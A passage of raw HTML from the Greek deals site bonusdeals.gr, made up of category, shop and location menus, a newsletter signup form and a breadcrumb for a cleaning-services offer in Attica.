                            <a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-20983">
                    <a href="https://www.bonusdeals.gr/deal_category/farmakeio">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul class="left-submenu children-20983" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20984">
                            <a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20985">
                            <a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21524">
                            <a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24816">
                            <a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-20986">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20987">
                            <a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-20988">
                            <a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-21020">
                    <a href="https://www.bonusdeals.gr/deal_category/fyta">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul class="left-submenu children-21020" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21023">
                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>
	<div class="breadcrumbs-container">
		<div class="row">
			<div class="large-12 columns">
				<ul class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><li><a href="https://www.bonusdeals.gr/" rel="v:url" property="v:title">Αρχική</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bonusdeals.gr//deal/">Προσφορά</a></li><li class="current">Καθαρισμός σε Στρώματα, Καναπέδες &#038; Χαλιά, σε Όλη την Αττική...</li></ul><!-- .breadcrumbs -->			</div>
		</div>
	</div>
	<main role="main" class="main-container">
		<div class="row main-row">
						<div class="large-3 columns">
				<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
